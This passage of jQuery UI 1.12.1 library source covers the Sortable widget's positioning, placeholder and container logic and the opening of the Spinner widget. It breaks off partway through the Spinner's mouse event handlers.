			isOverElement = isOverElementHeight && isOverElementWidth;



		if ( this.options.tolerance === "pointer" ||

			this.options.forcePointerForContainers ||

			( this.options.tolerance !== "pointer" &&

				this.helperProportions[ this.floating ? "width" : "height" ] >

				item[ this.floating ? "width" : "height" ] )

		) {

			return isOverElement;

		} else {



			return ( l < x1 + ( this.helperProportions.width / 2 ) && // Right Half

				x2 - ( this.helperProportions.width / 2 ) < r && // Left Half

				t < y1 + ( this.helperProportions.height / 2 ) && // Bottom Half

				y2 - ( this.helperProportions.height / 2 ) < b ); // Top Half



		}

	},



	_intersectsWithPointer: function( item ) {

		var verticalDirection, horizontalDirection,

			isOverElementHeight = ( this.options.axis === "x" ) ||

				this._isOverAxis(

					this.positionAbs.top + this.offset.click.top, item.top, item.height ),

			isOverElementWidth = ( this.options.axis === "y" ) ||

				this._isOverAxis(

					this.positionAbs.left + this.offset.click.left, item.left, item.width ),

			isOverElement = isOverElementHeight && isOverElementWidth;



		if ( !isOverElement ) {

			return false;

		}



		verticalDirection = this._getDragVerticalDirection();

		horizontalDirection = this._getDragHorizontalDirection();



		return this.floating ?

			( ( horizontalDirection === "right" || verticalDirection === "down" ) ? 2 : 1 )

			: ( verticalDirection && ( verticalDirection === "down" ? 2 : 1 ) );



	},



	_intersectsWithSides: function( item ) {



		var isOverBottomHalf = this._isOverAxis( this.positionAbs.top +

				this.offset.click.top, item.top + ( item.height / 2 ), item.height ),

			isOverRightHalf = this._isOverAxis( this.positionAbs.left +

				this.offset.click.left, item.left + ( item.width / 2 ), item.width ),

			verticalDirection = this._getDragVerticalDirection(),

			horizontalDirection = this._getDragHorizontalDirection();



		if ( this.floating && horizontalDirection ) {

			return ( ( horizontalDirection === "right" && isOverRightHalf ) ||

				( horizontalDirection === "left" && !isOverRightHalf ) );

		} else {

			return verticalDirection && ( ( verticalDirection === "down" && isOverBottomHalf ) ||

				( verticalDirection === "up" && !isOverBottomHalf ) );

		}



	},



	_getDragVerticalDirection: function() {

		var delta = this.positionAbs.top - this.lastPositionAbs.top;

		return delta !== 0 && ( delta > 0 ? "down" : "up" );

	},



	_getDragHorizontalDirection: function() {

		var delta = this.positionAbs.left - this.lastPositionAbs.left;

		return delta !== 0 && ( delta > 0 ? "right" : "left" );

	},



	refresh: function( event ) {

		this._refreshItems( event );

		this._setHandleClassName();

		this.refreshPositions();

		return this;

	},



	_connectWith: function() {

		var options = this.options;

		return options.connectWith.constructor === String ?

			[ options.connectWith ] :

			options.connectWith;

	},



	_getItemsAsjQuery: function( connected ) {



		var i, j, cur, inst,

			items = [],

			queries = [],

			connectWith = this._connectWith();



		if ( connectWith && connected ) {

			for ( i = connectWith.length - 1; i >= 0; i-- ) {

				cur = $( connectWith[ i ], this.document[ 0 ] );

				for ( j = cur.length - 1; j >= 0; j-- ) {

					inst = $.data( cur[ j ], this.widgetFullName );

					if ( inst && inst !== this && !inst.options.disabled ) {

						queries.push( [ $.isFunction( inst.options.items ) ?

							inst.options.items.call( inst.element ) :

							$( inst.options.items, inst.element )

								.not( ".ui-sortable-helper" )

								.not( ".ui-sortable-placeholder" ), inst ] );

					}

				}

			}

		}



		queries.push( [ $.isFunction( this.options.items ) ?

			this.options.items

				.call( this.element, null, { options: this.options, item: this.currentItem } ) :

			$( this.options.items, this.element )

				.not( ".ui-sortable-helper" )

				.not( ".ui-sortable-placeholder" ), this ] );



		function addItems() {

			items.push( this );

		}

		for ( i = queries.length - 1; i >= 0; i-- ) {

			queries[ i ][ 0 ].each( addItems );

		}



		return $( items );



	},



	_removeCurrentsFromItems: function() {



		var list = this.currentItem.find( ":data(" + this.widgetName + "-item)" );



		this.items = $.grep( this.items, function( item ) {

			for ( var j = 0; j < list.length; j++ ) {

				if ( list[ j ] === item.item[ 0 ] ) {

					return false;

				}

			}

			return true;

		} );



	},



	_refreshItems: function( event ) {



		this.items = [];

		this.containers = [ this ];



		var i, j, cur, inst, targetData, _queries, item, queriesLength,

			items = this.items,

			queries = [ [ $.isFunction( this.options.items ) ?

				this.options.items.call( this.element[ 0 ], event, { item: this.currentItem } ) :

				$( this.options.items, this.element ), this ] ],

			connectWith = this._connectWith();



		//Shouldn't be run the first time through due to massive slow-down

		if ( connectWith && this.ready ) {

			for ( i = connectWith.length - 1; i >= 0; i-- ) {

				cur = $( connectWith[ i ], this.document[ 0 ] );

				for ( j = cur.length - 1; j >= 0; j-- ) {

					inst = $.data( cur[ j ], this.widgetFullName );

					if ( inst && inst !== this && !inst.options.disabled ) {

						queries.push( [ $.isFunction( inst.options.items ) ?

							inst.options.items

								.call( inst.element[ 0 ], event, { item: this.currentItem } ) :

							$( inst.options.items, inst.element ), inst ] );

						this.containers.push( inst );

					}

				}

			}

		}



		for ( i = queries.length - 1; i >= 0; i-- ) {

			targetData = queries[ i ][ 1 ];

			_queries = queries[ i ][ 0 ];



			for ( j = 0, queriesLength = _queries.length; j < queriesLength; j++ ) {

				item = $( _queries[ j ] );



				// Data for target checking (mouse manager)

				item.data( this.widgetName + "-item", targetData );



				items.push( {

					item: item,

					instance: targetData,

					width: 0, height: 0,

					left: 0, top: 0

				} );

			}

		}



	},



	refreshPositions: function( fast ) {



		// Determine whether items are being displayed horizontally

		this.floating = this.items.length ?

			this.options.axis === "x" || this._isFloating( this.items[ 0 ].item ) :

			false;



		//This has to be redone because due to the item being moved out/into the offsetParent,

		// the offsetParent's position will change

		if ( this.offsetParent && this.helper ) {

			this.offset.parent = this._getParentOffset();

		}



		var i, item, t, p;



		for ( i = this.items.length - 1; i >= 0; i-- ) {

			item = this.items[ i ];



			//We ignore calculating positions of all connected containers when we're not over them

			if ( item.instance !== this.currentContainer && this.currentContainer &&

					item.item[ 0 ] !== this.currentItem[ 0 ] ) {

				continue;

			}



			t = this.options.toleranceElement ?

				$( this.options.toleranceElement, item.item ) :

				item.item;



			if ( !fast ) {

				item.width = t.outerWidth();

				item.height = t.outerHeight();

			}



			p = t.offset();

			item.left = p.left;

			item.top = p.top;

		}



		if ( this.options.custom && this.options.custom.refreshContainers ) {

			this.options.custom.refreshContainers.call( this );

		} else {

			for ( i = this.containers.length - 1; i >= 0; i-- ) {

				p = this.containers[ i ].element.offset();

				this.containers[ i ].containerCache.left = p.left;

				this.containers[ i ].containerCache.top = p.top;

				this.containers[ i ].containerCache.width =

					this.containers[ i ].element.outerWidth();

				this.containers[ i ].containerCache.height =

					this.containers[ i ].element.outerHeight();

			}

		}



		return this;

	},



	_createPlaceholder: function( that ) {

		that = that || this;

		var className,

			o = that.options;



		if ( !o.placeholder || o.placeholder.constructor === String ) {

			className = o.placeholder;

			o.placeholder = {

				element: function() {



					var nodeName = that.currentItem[ 0 ].nodeName.toLowerCase(),

						element = $( "<" + nodeName + ">", that.document[ 0 ] );



						that._addClass( element, "ui-sortable-placeholder",

								className || that.currentItem[ 0 ].className )

							._removeClass( element, "ui-sortable-helper" );



					if ( nodeName === "tbody" ) {

						that._createTrPlaceholder(

							that.currentItem.find( "tr" ).eq( 0 ),

							$( "<tr>", that.document[ 0 ] ).appendTo( element )

						);

					} else if ( nodeName === "tr" ) {

						that._createTrPlaceholder( that.currentItem, element );

					} else if ( nodeName === "img" ) {

						element.attr( "src", that.currentItem.attr( "src" ) );

					}



					if ( !className ) {

						element.css( "visibility", "hidden" );

					}



					return element;

				},

				update: function( container, p ) {



					// 1. If a className is set as 'placeholder option, we don't force sizes -

					// the class is responsible for that

					// 2. The option 'forcePlaceholderSize can be enabled to force it even if a

					// class name is specified

					if ( className && !o.forcePlaceholderSize ) {

						return;

					}



					//If the element doesn't have a actual height by itself (without styles coming

					// from a stylesheet), it receives the inline height from the dragged item

					if ( !p.height() ) {

						p.height(

							that.currentItem.innerHeight() -

							parseInt( that.currentItem.css( "paddingTop" ) || 0, 10 ) -

							parseInt( that.currentItem.css( "paddingBottom" ) || 0, 10 ) );

					}

					if ( !p.width() ) {

						p.width(

							that.currentItem.innerWidth() -

							parseInt( that.currentItem.css( "paddingLeft" ) || 0, 10 ) -

							parseInt( that.currentItem.css( "paddingRight" ) || 0, 10 ) );

					}

				}

			};

		}



		//Create the placeholder

		that.placeholder = $( o.placeholder.element.call( that.element, that.currentItem ) );



		//Append it after the actual current item

		that.currentItem.after( that.placeholder );



		//Update the size of the placeholder (TODO: Logic to fuzzy, see line 316/317)

		o.placeholder.update( that, that.placeholder );



	},



	_createTrPlaceholder: function( sourceTr, targetTr ) {

		var that = this;



		sourceTr.children().each( function() {

			$( "<td>&#160;</td>", that.document[ 0 ] )

				.attr( "colspan", $( this ).attr( "colspan" ) || 1 )

				.appendTo( targetTr );

		} );

	},



	_contactContainers: function( event ) {

		var i, j, dist, itemWithLeastDistance, posProperty, sizeProperty, cur, nearBottom,

			floating, axis,

			innermostContainer = null,

			innermostIndex = null;



		// Get innermost container that intersects with item

		for ( i = this.containers.length - 1; i >= 0; i-- ) {



			// Never consider a container that's located within the item itself

			if ( $.contains( this.currentItem[ 0 ], this.containers[ i ].element[ 0 ] ) ) {

				continue;

			}



			if ( this._intersectsWith( this.containers[ i ].containerCache ) ) {



				// If we've already found a container and it's more "inner" than this, then continue

				if ( innermostContainer &&

						$.contains(

							this.containers[ i ].element[ 0 ],

							innermostContainer.element[ 0 ] ) ) {

					continue;

				}



				innermostContainer = this.containers[ i ];

				innermostIndex = i;



			} else {



				// container doesn't intersect. trigger "out" event if necessary

				if ( this.containers[ i ].containerCache.over ) {

					this.containers[ i ]._trigger( "out", event, this._uiHash( this ) );

					this.containers[ i ].containerCache.over = 0;

				}

			}



		}



		// If no intersecting containers found, return

		if ( !innermostContainer ) {

			return;

		}



		// Move the item into the container if it's not there already

		if ( this.containers.length === 1 ) {

			if ( !this.containers[ innermostIndex ].containerCache.over ) {

				this.containers[ innermostIndex ]._trigger( "over", event, this._uiHash( this ) );

				this.containers[ innermostIndex ].containerCache.over = 1;

			}

		} else {



			// When entering a new container, we will find the item with the least distance and

			// append our item near it

			dist = 10000;

			itemWithLeastDistance = null;

			floating = innermostContainer.floating || this._isFloating( this.currentItem );

			posProperty = floating ? "left" : "top";

			sizeProperty = floating ? "width" : "height";

			axis = floating ? "pageX" : "pageY";



			for ( j = this.items.length - 1; j >= 0; j-- ) {

				if ( !$.contains(

						this.containers[ innermostIndex ].element[ 0 ], this.items[ j ].item[ 0 ] )

				) {

					continue;

				}

				if ( this.items[ j ].item[ 0 ] === this.currentItem[ 0 ] ) {

					continue;

				}



				cur = this.items[ j ].item.offset()[ posProperty ];

				nearBottom = false;

				if ( event[ axis ] - cur > this.items[ j ][ sizeProperty ] / 2 ) {

					nearBottom = true;

				}



				if ( Math.abs( event[ axis ] - cur ) < dist ) {

					dist = Math.abs( event[ axis ] - cur );

					itemWithLeastDistance = this.items[ j ];

					this.direction = nearBottom ? "up" : "down";

				}

			}



			//Check if dropOnEmpty is enabled

			if ( !itemWithLeastDistance && !this.options.dropOnEmpty ) {

				return;

			}



			if ( this.currentContainer === this.containers[ innermostIndex ] ) {

				if ( !this.currentContainer.containerCache.over ) {

					this.containers[ innermostIndex ]._trigger( "over", event, this._uiHash() );

					this.currentContainer.containerCache.over = 1;

				}

				return;

			}



			itemWithLeastDistance ?

				this._rearrange( event, itemWithLeastDistance, null, true ) :

				this._rearrange( event, null, this.containers[ innermostIndex ].element, true );

			this._trigger( "change", event, this._uiHash() );

			this.containers[ innermostIndex ]._trigger( "change", event, this._uiHash( this ) );

			this.currentContainer = this.containers[ innermostIndex ];



			//Update the placeholder

			this.options.placeholder.update( this.currentContainer, this.placeholder );



			this.containers[ innermostIndex ]._trigger( "over", event, this._uiHash( this ) );

			this.containers[ innermostIndex ].containerCache.over = 1;

		}



	},



	_createHelper: function( event ) {



		var o = this.options,

			helper = $.isFunction( o.helper ) ?

				$( o.helper.apply( this.element[ 0 ], [ event, this.currentItem ] ) ) :

				( o.helper === "clone" ? this.currentItem.clone() : this.currentItem );



		//Add the helper to the DOM if that didn't happen already

		if ( !helper.parents( "body" ).length ) {

			$( o.appendTo !== "parent" ?

				o.appendTo :

				this.currentItem[ 0 ].parentNode )[ 0 ].appendChild( helper[ 0 ] );

		}



		if ( helper[ 0 ] === this.currentItem[ 0 ] ) {

			this._storedCSS = {

				width: this.currentItem[ 0 ].style.width,

				height: this.currentItem[ 0 ].style.height,

				position: this.currentItem.css( "position" ),

				top: this.currentItem.css( "top" ),

				left: this.currentItem.css( "left" )

			};

		}



		if ( !helper[ 0 ].style.width || o.forceHelperSize ) {

			helper.width( this.currentItem.width() );

		}

		if ( !helper[ 0 ].style.height || o.forceHelperSize ) {

			helper.height( this.currentItem.height() );

		}



		return helper;



	},



	_adjustOffsetFromHelper: function( obj ) {

		if ( typeof obj === "string" ) {

			obj = obj.split( " " );

		}

		if ( $.isArray( obj ) ) {

			obj = { left: +obj[ 0 ], top: +obj[ 1 ] || 0 };

		}

		if ( "left" in obj ) {

			this.offset.click.left = obj.left + this.margins.left;

		}

		if ( "right" in obj ) {

			this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left;

		}

		if ( "top" in obj ) {

			this.offset.click.top = obj.top + this.margins.top;

		}

		if ( "bottom" in obj ) {

			this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top;

		}

	},



	_getParentOffset: function() {



		//Get the offsetParent and cache its position

		this.offsetParent = this.helper.offsetParent();

		var po = this.offsetParent.offset();



		// This is a special case where we need to modify a offset calculated on start, since the

		// following happened:

		// 1. The position of the helper is absolute, so it's position is calculated based on the

		// next positioned parent

		// 2. The actual offset parent is a child of the scroll parent, and the scroll parent isn't

		// the document, which means that the scroll is included in the initial calculation of the

		// offset of the parent, and never recalculated upon drag

		if ( this.cssPosition === "absolute" && this.scrollParent[ 0 ] !== this.document[ 0 ] &&

				$.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) {

			po.left += this.scrollParent.scrollLeft();

			po.top += this.scrollParent.scrollTop();

		}



		// This needs to be actually done for all browsers, since pageX/pageY includes this

		// information with an ugly IE fix

		if ( this.offsetParent[ 0 ] === this.document[ 0 ].body ||

				( this.offsetParent[ 0 ].tagName &&

				this.offsetParent[ 0 ].tagName.toLowerCase() === "html" && $.ui.ie ) ) {

			po = { top: 0, left: 0 };

		}



		return {

			top: po.top + ( parseInt( this.offsetParent.css( "borderTopWidth" ), 10 ) || 0 ),

			left: po.left + ( parseInt( this.offsetParent.css( "borderLeftWidth" ), 10 ) || 0 )

		};



	},



	_getRelativeOffset: function() {



		if ( this.cssPosition === "relative" ) {

			var p = this.currentItem.position();

			return {

				top: p.top - ( parseInt( this.helper.css( "top" ), 10 ) || 0 ) +

					this.scrollParent.scrollTop(),

				left: p.left - ( parseInt( this.helper.css( "left" ), 10 ) || 0 ) +

					this.scrollParent.scrollLeft()

			};

		} else {

			return { top: 0, left: 0 };

		}



	},



	_cacheMargins: function() {

		this.margins = {

			left: ( parseInt( this.currentItem.css( "marginLeft" ), 10 ) || 0 ),

			top: ( parseInt( this.currentItem.css( "marginTop" ), 10 ) || 0 )

		};

	},



	_cacheHelperProportions: function() {

		this.helperProportions = {

			width: this.helper.outerWidth(),

			height: this.helper.outerHeight()

		};

	},



	_setContainment: function() {



		var ce, co, over,

			o = this.options;

		if ( o.containment === "parent" ) {

			o.containment = this.helper[ 0 ].parentNode;

		}

		if ( o.containment === "document" || o.containment === "window" ) {

			this.containment = [

				0 - this.offset.relative.left - this.offset.parent.left,

				0 - this.offset.relative.top - this.offset.parent.top,

				o.containment === "document" ?

					this.document.width() :

					this.window.width() - this.helperProportions.width - this.margins.left,

				( o.containment === "document" ?

					( this.document.height() || document.body.parentNode.scrollHeight ) :

					this.window.height() || this.document[ 0 ].body.parentNode.scrollHeight

				) - this.helperProportions.height - this.margins.top

			];

		}



		if ( !( /^(document|window|parent)$/ ).test( o.containment ) ) {

			ce = $( o.containment )[ 0 ];

			co = $( o.containment ).offset();

			over = ( $( ce ).css( "overflow" ) !== "hidden" );



			this.containment = [

				co.left + ( parseInt( $( ce ).css( "borderLeftWidth" ), 10 ) || 0 ) +

					( parseInt( $( ce ).css( "paddingLeft" ), 10 ) || 0 ) - this.margins.left,

				co.top + ( parseInt( $( ce ).css( "borderTopWidth" ), 10 ) || 0 ) +

					( parseInt( $( ce ).css( "paddingTop" ), 10 ) || 0 ) - this.margins.top,

				co.left + ( over ? Math.max( ce.scrollWidth, ce.offsetWidth ) : ce.offsetWidth ) -

					( parseInt( $( ce ).css( "borderLeftWidth" ), 10 ) || 0 ) -

					( parseInt( $( ce ).css( "paddingRight" ), 10 ) || 0 ) -

					this.helperProportions.width - this.margins.left,

				co.top + ( over ? Math.max( ce.scrollHeight, ce.offsetHeight ) : ce.offsetHeight ) -

					( parseInt( $( ce ).css( "borderTopWidth" ), 10 ) || 0 ) -

					( parseInt( $( ce ).css( "paddingBottom" ), 10 ) || 0 ) -

					this.helperProportions.height - this.margins.top

			];

		}



	},



	_convertPositionTo: function( d, pos ) {



		if ( !pos ) {

			pos = this.position;

		}

		var mod = d === "absolute" ? 1 : -1,

			scroll = this.cssPosition === "absolute" &&

				!( this.scrollParent[ 0 ] !== this.document[ 0 ] &&

				$.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) ?

					this.offsetParent :

					this.scrollParent,

			scrollIsRootNode = ( /(html|body)/i ).test( scroll[ 0 ].tagName );



		return {

			top: (



				// The absolute mouse position

				pos.top	+



				// Only for relative positioned nodes: Relative offset from element to offset parent

				this.offset.relative.top * mod +



				// The offsetParent's offset without borders (offset + border)

				this.offset.parent.top * mod -

				( ( this.cssPosition === "fixed" ?

					-this.scrollParent.scrollTop() :

					( scrollIsRootNode ? 0 : scroll.scrollTop() ) ) * mod )

			),

			left: (



				// The absolute mouse position

				pos.left +



				// Only for relative positioned nodes: Relative offset from element to offset parent

				this.offset.relative.left * mod +



				// The offsetParent's offset without borders (offset + border)

				this.offset.parent.left * mod	-

				( ( this.cssPosition === "fixed" ?

					-this.scrollParent.scrollLeft() : scrollIsRootNode ? 0 :

					scroll.scrollLeft() ) * mod )

			)

		};



	},



	_generatePosition: function( event ) {



		var top, left,

			o = this.options,

			pageX = event.pageX,

			pageY = event.pageY,

			scroll = this.cssPosition === "absolute" &&

				!( this.scrollParent[ 0 ] !== this.document[ 0 ] &&

				$.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) ?

					this.offsetParent :

					this.scrollParent,

				scrollIsRootNode = ( /(html|body)/i ).test( scroll[ 0 ].tagName );



		// This is another very weird special case that only happens for relative elements:

		// 1. If the css position is relative

		// 2. and the scroll parent is the document or similar to the offset parent

		// we have to refresh the relative offset during the scroll so there are no jumps

		if ( this.cssPosition === "relative" && !( this.scrollParent[ 0 ] !== this.document[ 0 ] &&

				this.scrollParent[ 0 ] !== this.offsetParent[ 0 ] ) ) {

			this.offset.relative = this._getRelativeOffset();

		}



		/*

		 * - Position constraining -

		 * Constrain the position to a mix of grid, containment.

		 */



		if ( this.originalPosition ) { //If we are not dragging yet, we won't check for options



			if ( this.containment ) {

				if ( event.pageX - this.offset.click.left < this.containment[ 0 ] ) {

					pageX = this.containment[ 0 ] + this.offset.click.left;

				}

				if ( event.pageY - this.offset.click.top < this.containment[ 1 ] ) {

					pageY = this.containment[ 1 ] + this.offset.click.top;

				}

				if ( event.pageX - this.offset.click.left > this.containment[ 2 ] ) {

					pageX = this.containment[ 2 ] + this.offset.click.left;

				}

				if ( event.pageY - this.offset.click.top > this.containment[ 3 ] ) {

					pageY = this.containment[ 3 ] + this.offset.click.top;

				}

			}



			if ( o.grid ) {

				top = this.originalPageY + Math.round( ( pageY - this.originalPageY ) /

					o.grid[ 1 ] ) * o.grid[ 1 ];

				pageY = this.containment ?

					( ( top - this.offset.click.top >= this.containment[ 1 ] &&

						top - this.offset.click.top <= this.containment[ 3 ] ) ?

							top :

							( ( top - this.offset.click.top >= this.containment[ 1 ] ) ?

								top - o.grid[ 1 ] : top + o.grid[ 1 ] ) ) :

								top;



				left = this.originalPageX + Math.round( ( pageX - this.originalPageX ) /

					o.grid[ 0 ] ) * o.grid[ 0 ];

				pageX = this.containment ?

					( ( left - this.offset.click.left >= this.containment[ 0 ] &&

						left - this.offset.click.left <= this.containment[ 2 ] ) ?

							left :

							( ( left - this.offset.click.left >= this.containment[ 0 ] ) ?

								left - o.grid[ 0 ] : left + o.grid[ 0 ] ) ) :

								left;

			}



		}



		return {

			top: (



				// The absolute mouse position

				pageY -



				// Click offset (relative to the element)

				this.offset.click.top -



				// Only for relative positioned nodes: Relative offset from element to offset parent

				this.offset.relative.top -



				// The offsetParent's offset without borders (offset + border)

				this.offset.parent.top +

				( ( this.cssPosition === "fixed" ?

					-this.scrollParent.scrollTop() :

					( scrollIsRootNode ? 0 : scroll.scrollTop() ) ) )

			),

			left: (



				// The absolute mouse position

				pageX -



				// Click offset (relative to the element)

				this.offset.click.left -



				// Only for relative positioned nodes: Relative offset from element to offset parent

				this.offset.relative.left -



				// The offsetParent's offset without borders (offset + border)

				this.offset.parent.left +

				( ( this.cssPosition === "fixed" ?

					-this.scrollParent.scrollLeft() :

					scrollIsRootNode ? 0 : scroll.scrollLeft() ) )

			)

		};



	},



	_rearrange: function( event, i, a, hardRefresh ) {



		a ? a[ 0 ].appendChild( this.placeholder[ 0 ] ) :

			i.item[ 0 ].parentNode.insertBefore( this.placeholder[ 0 ],

				( this.direction === "down" ? i.item[ 0 ] : i.item[ 0 ].nextSibling ) );



		//Various things done here to improve the performance:

		// 1. we create a setTimeout, that calls refreshPositions

		// 2. on the instance, we have a counter variable, that get's higher after every append

		// 3. on the local scope, we copy the counter variable, and check in the timeout,

		// if it's still the same

		// 4. this lets only the last addition to the timeout stack through

		this.counter = this.counter ? ++this.counter : 1;

		var counter = this.counter;



		this._delay( function() {

			if ( counter === this.counter ) {



				//Precompute after each DOM insertion, NOT on mousemove

				this.refreshPositions( !hardRefresh );

			}

		} );



	},



	_clear: function( event, noPropagation ) {



		this.reverting = false;



		// We delay all events that have to be triggered to after the point where the placeholder

		// has been removed and everything else normalized again

		var i,

			delayedTriggers = [];



		// We first have to update the dom position of the actual currentItem

		// Note: don't do it if the current item is already removed (by a user), or it gets

		// reappended (see #4088)

		if ( !this._noFinalSort && this.currentItem.parent().length ) {

			this.placeholder.before( this.currentItem );

		}

		this._noFinalSort = null;



		if ( this.helper[ 0 ] === this.currentItem[ 0 ] ) {

			for ( i in this._storedCSS ) {

				if ( this._storedCSS[ i ] === "auto" || this._storedCSS[ i ] === "static" ) {

					this._storedCSS[ i ] = "";

				}

			}

			this.currentItem.css( this._storedCSS );

			this._removeClass( this.currentItem, "ui-sortable-helper" );

		} else {

			this.currentItem.show();

		}



		if ( this.fromOutside && !noPropagation ) {

			delayedTriggers.push( function( event ) {

				this._trigger( "receive", event, this._uiHash( this.fromOutside ) );

			} );

		}

		if ( ( this.fromOutside ||

				this.domPosition.prev !==

				this.currentItem.prev().not( ".ui-sortable-helper" )[ 0 ] ||

				this.domPosition.parent !== this.currentItem.parent()[ 0 ] ) && !noPropagation ) {



			// Trigger update callback if the DOM position has changed

			delayedTriggers.push( function( event ) {

				this._trigger( "update", event, this._uiHash() );

			} );

		}



		// Check if the items Container has Changed and trigger appropriate

		// events.

		if ( this !== this.currentContainer ) {

			if ( !noPropagation ) {

				delayedTriggers.push( function( event ) {

					this._trigger( "remove", event, this._uiHash() );

				} );

				delayedTriggers.push( ( function( c ) {

					return function( event ) {

						c._trigger( "receive", event, this._uiHash( this ) );

					};

				} ).call( this, this.currentContainer ) );

				delayedTriggers.push( ( function( c ) {

					return function( event ) {

						c._trigger( "update", event, this._uiHash( this ) );

					};

				} ).call( this, this.currentContainer ) );

			}

		}



		//Post events to containers

		function delayEvent( type, instance, container ) {

			return function( event ) {

				container._trigger( type, event, instance._uiHash( instance ) );

			};

		}

		for ( i = this.containers.length - 1; i >= 0; i-- ) {

			if ( !noPropagation ) {

				delayedTriggers.push( delayEvent( "deactivate", this, this.containers[ i ] ) );

			}

			if ( this.containers[ i ].containerCache.over ) {

				delayedTriggers.push( delayEvent( "out", this, this.containers[ i ] ) );

				this.containers[ i ].containerCache.over = 0;

			}

		}



		//Do what was originally in plugins

		if ( this.storedCursor ) {

			this.document.find( "body" ).css( "cursor", this.storedCursor );

			this.storedStylesheet.remove();

		}

		if ( this._storedOpacity ) {

			this.helper.css( "opacity", this._storedOpacity );

		}

		if ( this._storedZIndex ) {

			this.helper.css( "zIndex", this._storedZIndex === "auto" ? "" : this._storedZIndex );

		}



		this.dragging = false;



		if ( !noPropagation ) {

			this._trigger( "beforeStop", event, this._uiHash() );

		}



		//$(this.placeholder[0]).remove(); would have been the jQuery way - unfortunately,

		// it unbinds ALL events from the original node!

		this.placeholder[ 0 ].parentNode.removeChild( this.placeholder[ 0 ] );



		if ( !this.cancelHelperRemoval ) {

			if ( this.helper[ 0 ] !== this.currentItem[ 0 ] ) {

				this.helper.remove();

			}

			this.helper = null;

		}



		if ( !noPropagation ) {

			for ( i = 0; i < delayedTriggers.length; i++ ) {



				// Trigger all delayed events

				delayedTriggers[ i ].call( this, event );

			}

			this._trigger( "stop", event, this._uiHash() );

		}



		this.fromOutside = false;

		return !this.cancelHelperRemoval;



	},



	_trigger: function() {

		if ( $.Widget.prototype._trigger.apply( this, arguments ) === false ) {

			this.cancel();

		}

	},



	_uiHash: function( _inst ) {

		var inst = _inst || this;

		return {

			helper: inst.helper,

			placeholder: inst.placeholder || $( [] ),

			position: inst.position,

			originalPosition: inst.originalPosition,

			offset: inst.positionAbs,

			item: inst.currentItem,

			sender: _inst ? _inst.element : null

		};

	}



} );





/*!

 * jQuery UI Spinner 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Spinner

//>>group: Widgets

//>>description: Displays buttons to easily input numbers via the keyboard or mouse.

//>>docs: http://api.jqueryui.com/spinner/

//>>demos: http://jqueryui.com/spinner/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/spinner.css

//>>css.theme: ../../themes/base/theme.css







function spinnerModifer( fn ) {

	return function() {

		var previous = this.element.val();

		fn.apply( this, arguments );

		this._refresh();

		if ( previous !== this.element.val() ) {

			this._trigger( "change" );

		}

	};

}



$.widget( "ui.spinner", {

	version: "1.12.1",

	defaultElement: "<input>",

	widgetEventPrefix: "spin",

	options: {

		classes: {

			"ui-spinner": "ui-corner-all",

			"ui-spinner-down": "ui-corner-br",

			"ui-spinner-up": "ui-corner-tr"

		},

		culture: null,

		icons: {

			down: "ui-icon-triangle-1-s",

			up: "ui-icon-triangle-1-n"

		},

		incremental: true,

		max: null,

		min: null,

		numberFormat: null,

		page: 10,

		step: 1,



		change: null,

		spin: null,

		start: null,

		stop: null

	},



	_create: function() {



		// handle string values that need to be parsed

		this._setOption( "max", this.options.max );

		this._setOption( "min", this.options.min );

		this._setOption( "step", this.options.step );



		// Only format if there is a value, prevents the field from being marked

		// as invalid in Firefox, see #9573.

		if ( this.value() !== "" ) {



			// Format the value, but don't constrain.

			this._value( this.element.val(), true );

		}



		this._draw();

		this._on( this._events );

		this._refresh();



		// Turning off autocomplete prevents the browser from remembering the

		// value when navigating through history, so we re-enable autocomplete

		// if the page is unloaded before the widget is destroyed. #7790

		this._on( this.window, {

			beforeunload: function() {

				this.element.removeAttr( "autocomplete" );

			}

		} );

	},



	_getCreateOptions: function() {

		var options = this._super();

		var element = this.element;



		$.each( [ "min", "max", "step" ], function( i, option ) {

			var value = element.attr( option );

			if ( value != null && value.length ) {

				options[ option ] = value;

			}

		} );



		return options;

	},



	_events: {

		keydown: function( event ) {

			if ( this._start( event ) && this._keydown( event ) ) {

				event.preventDefault();

			}

		},

		keyup: "_stop",

		focus: function() {

			this.previous = this.element.val();

		},

		blur: function( event ) {

			if ( this.cancelBlur ) {

				delete this.cancelBlur;

				return;

			}



			this._stop();

			this._refresh();

			if ( this.previous !== this.element.val() ) {

				this._trigger( "change", event );

			}

		},

		mousewheel: function( event, delta ) {

			if ( !delta ) {

				return;

			}

			if ( !this.spinning && !this._start( event ) ) {

				return false;

			}



			this._spin( ( delta > 0 ? 1 : -1 ) * this.options.step, event );

			clearTimeout( this.mousewheelTimer );

			this.mousewheelTimer = this._delay( function() {

				if ( this.spinning ) {

					this._stop( event );

				}

			}, 100 );

			event.preventDefault();

		},

		"mousedown .ui-spinner-button": function( event ) {

			var previous;



			// We never want the buttons to have focus; whenever the user is

			// interacting with the spinner, the focus should be on the input.

			// If the input is focused then this.previous is properly set from

			// when the input first received focus. If the input is not focused

			// then we need to set this.previous based on the value before spinning.

			previous = this.element[ 0 ] === $.ui.safeActiveElement( this.document[ 0 ] ) ?

				this.previous : this.element.val();

			function checkFocus() {

				var isActive = this.element[ 0 ] === $.ui.safeActiveElement( this.document[ 0 ] );

				if ( !isActive ) {

					this.element.trigger( "focus" );

					this.previous = previous;



					// support: IE

					// IE sets focus asynchronously, so we need to check if focus

					// moved off of the input because the user clicked on the button.

					this._delay( function() {

						this.previous = previous;

					} );

				}

			}



			// Ensure focus is on (or stays on) the text field

			event.preventDefault();

			checkFocus.call( this );



			// Support: IE

			// IE doesn't prevent moving focus even with event.preventDefault()

			// so we set a flag to know when we should ignore the blur event

			// and check (again) if focus moved off of the input.

			this.cancelBlur = true;

			this._delay( function() {

				delete this.cancelBlur;

				checkFocus.call( this );

			} );



			if ( this._start( event ) === false ) {

				return;

			}



			this._repeat( null, $( event.currentTarget )

				.hasClass( "ui-spinner-up" ) ? 1 : -1, event );

		},

		"mouseup .ui-spinner-button": "_stop",

		"mouseenter .ui-spinner-button": function( event ) {



			// button will add ui-state-active if mouse was down while mouseleave and kept down

